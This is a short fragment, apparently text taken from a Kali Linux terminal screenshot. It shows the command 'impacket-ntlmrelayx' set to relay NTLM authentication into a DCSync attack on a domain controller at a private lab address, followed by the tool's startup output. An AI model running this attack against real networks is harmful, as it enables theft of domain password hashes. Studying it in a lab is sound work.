 ┌──(kali㉿kali)-[~]
└─$ impacket-ntlmrelayx -t dcsync://172.16.18.4 -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections